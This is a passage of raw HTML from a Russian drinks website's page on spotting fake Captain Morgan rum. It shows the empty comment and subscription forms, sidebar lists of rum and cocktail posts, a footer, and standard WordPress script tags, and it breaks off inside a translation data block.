                    <div class="wpd-form-head">
                      <div class="wpd-sbs-toggle">
                        <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                      </div>
                      <div class="wpd-auth">
                        <div class="wpd-login"></div>
                      </div>
                    </div>
                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                      <form action="https://produktalko.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                        <div class="wpdiscuz-subscribe-form-intro">
                          Уведомить о
                        </div>
                        <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                          <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                            <option value="post">
                              новых последующих комментариях
                            </option>
                            <option value="all_comment">
                              новых ответах на мои комментарии
                            </option>
                          </select>
                        </div>
                        <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                          <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                        </div>
                        <div class="wpdiscuz-subscribe-form-button">
                          <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button">
                        </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="50bc107438"><input type="hidden" name="_wp_http_referer" value="/rom/kak-otlichit-poddelku-roma-kapitan-morgan-captain-morgan-ot-originala.html">
                      </form>
                    </div>
                    <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                      <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                              <div id="wpd-editor-wraper-0_0" style="display: none;">
                                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                                <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                <div id="wpd-editor-0_0"></div>
                                <div id="wpd-editor-toolbar-0_0">
                                  <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                  <div class="wpd-editor-buttons-right">
                                    <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                    <div class='wpd-clear'></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions">
                              <div class='wmu-action-wrap'>
                                <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div><input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-submit">
                                <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                    <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                      <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                        <div class="wpd-secondary-forms-social-content"></div>
                        <div class="clearfix"></div>
                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                          <div class="wpd-field-comment">
                            <div class="wpdiscuz-item wc-field-textarea">
                              <div class="wpdiscuz-textarea-wrap">
                                <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                  <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                  <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                  <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                  <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                    <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                    <div class="wpd-editor-buttons-right">
                                      <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                      <div class='wpd-clear'></div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-foot" style='display:none;'>
                            <div class="wpdiscuz-textarea-foot">
                              <div class="wpdiscuz-button-actions">
                                <div class='wmu-action-wrap'>
                                  <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                </div>
                              </div>
                            </div>
                            <div class="wpd-form-row">
                              <div class="wpd-form-col-left">
                                <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-user"></i>
                                  </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                                </div>
                                <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-at"></i>
                                  </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                                </div>
                                <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-link"></i>
                                  </div><input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                </div>
                              </div>
                              <div class="wpd-form-col-right">
                                <div class="wc-field-submit">
                                  <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                </div>
                              </div>
                              <div class="clearfix"></div>
                            </div>
                          </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                        </form>
                      </div>
                    </div>
                  </div>
                  <div id="wpd-threads" class="wpd-thread-wrapper">
                    <div class="wpd-thread-head">
                      <div class="wpd-thread-info">
                        <span class='wpdtc' title='0'>0</span> комментариев
                      </div>
                      <div class="wpd-space"></div>
                      <div class="wpd-thread-filter">
                        <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                          <i class="fas fa-bolt"></i>
                        </div>
                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                          <i class="fas fa-fire"></i>
                        </div>
                      </div>
                    </div>
                    <div class="wpd-comment-info-bar">
                      <div class="wpd-current-view">
                        <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                      </div>
                      <div class="wpd-filter-view-all">
                        Посмотреть все комментарии
                      </div>
                    </div>
                    <div class="wpd-thread-list">
                      <div class="wpdiscuz-comment-pagination"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
              <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d0/c0525ef161f1fd0_300x180.jpg" width="300" height="180" alt="Как отличить подделку рома Bacardi (Бакарди) от оригинала" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/rom/kak-otlichit-poddelku-roma-bacardi-bakardi-ot-originala.html">Как отличить подделку рома Bacardi (Бакарди) от оригинала</a>
                  </div>
                  <div class="section-posts__item-text">
                    Обзор рома Bacardi (Бакарди): виды, история, как отличить подделку от...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-12-03">03.12.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/97/b5150b07d79ef97_300x180.jpg" width="300" height="180" alt="Бакарди Оакхарт: что это, состав, особенности производства с чем и как пить" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/rom/bakardi-oakhart-chto-eto-sostav-osobennosti-proizvodstva-s-chem-i-kak-pit.html">Бакарди Оакхарт: что это, состав, особенности производства с чем и как пить</a>
                  </div>
                  <div class="section-posts__item-text">
                    Ром Bacardi Oakheart (Бакарди Оакхарт) и его особенности Бакарди Оакхарт:...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-14">14.11.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/72/4f70441abd5ee72_300x180.jpg" width="300" height="180" alt="Пряный ром: что это, из чего делают, советы как выбрать" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/rom/pryanyj-rom-chto-eto-iz-chego-delayut-sovety-kak-vybrat.html">Пряный ром: что это, из чего делают, советы как выбрать</a>
                  </div>
                  <div class="section-posts__item-text">
                    Обзор видов пряного рома Пряный ром: что это, из чего...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-30">30.11.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/raznoe/gde-mozhno-kupit-kuritelnuyu-trubku-v-moskve.html">Где можно купить курительную трубку в Москве?</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2023-09-05">05.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/8a/7851fc96a81608a_300x180.jpg" width="300" height="180" alt="Где можно купить курительную трубку в Москве?" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/raznoe/gde-mozhno-kupit-kuritelnuyu-trubku-v-moskve.html">Где можно купить курительную трубку в Москве?</a>
                  </div>
                  <div class="section-posts__item-text">
                    Где можно купить курительную трубку в Москве? Курительные трубки являются...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2023-09-05">05.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a9/8b8f9995d7570a9_300x180.jpg" width="300" height="180" alt="Биостимулирующий коктейль Primavera, Fito Land" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Primavera Примавера PRIMAVERA вульво-вагинальное обновление В коробке 3 флакона...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/a0/a4463a893b72ca0_300x180.jpg" width="300" height="180" alt="КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Bacchus Бахус КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ Красивые слоистые коктейли...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/dd/5ffaac3cb0041dd_300x180.jpg" width="300" height="180" alt="Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Warming Oriental Honey Согревающий восточный мед Обзор на маску...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/b5/7e15acd757da8b5_300x180.jpg" width="300" height="180" alt="Карибские коктейли – лучшие рецепты! RuDom TV" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Caribbean Treasure Карибское сокровище Карибские коктейли – лучшие рецепты!...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d8/f83e73c609c35d8_300x180.jpg" width="300" height="180" alt="Коктейль Lemonade Royale Роял лимонад" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Lemonade Royale Роял лимонад Коктейль Lemonade Royale Роял лимонад...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/bc/485bd07ea684fbc_300x180.jpg" width="300" height="180" alt="Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль After Hours После закрытия Talkin go money Самые вкусные...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/21/e177a3191cfdd21_300x180.jpg" width="300" height="180" alt="Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Chupa Chups Монпансье Безалкогольный газированный напиток Chupa Chups SPARKLING...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/e0/6be488933a9eae0_300x180.jpg" width="300" height="180" alt="Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Raspberry Mojito Мохито малиновый Табак Fusion Soft Raspberry Mojito...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d1/d83ac419b7793d1_300x180.jpg" width="300" height="180" alt="Cocktails on Capri &#8212; Food &#038; Drink" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/cocktails-on-capri-food-drink.html">Cocktails on Capri &#8212; Food &#038; Drink</a>
                  </div>
                  <div class="section-posts__item-text">
                    Коктейль Capri Капри Cocktails on Capri Quick links Quick links...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
        </div>
      </footer>
       
    </div><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
    <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
    <div id='wpd-editor-source-code-wrapper-bg'></div>
    <div id='wpd-editor-source-code-wrapper'>
      <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
    </div>
    <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js?ver=1695451875' id='aftp-postprocessing-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> 
    <script type='text/javascript' src='/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script> 
    <script type='text/javascript' id='wp-i18n-js-after'>


    wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
    </script> 
    <script type='text/javascript' src='/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script> 
    <script type='text/javascript' id='wp-api-fetch-js-translations'>


    ( function( domain, translations ) {
        var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
        localeData[""].domain = domain;
        wp.i18n.setLocaleData( localeData, domain );
    } )( "default", {"translation-revision-date":"2023-08-20 14:54:52+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c 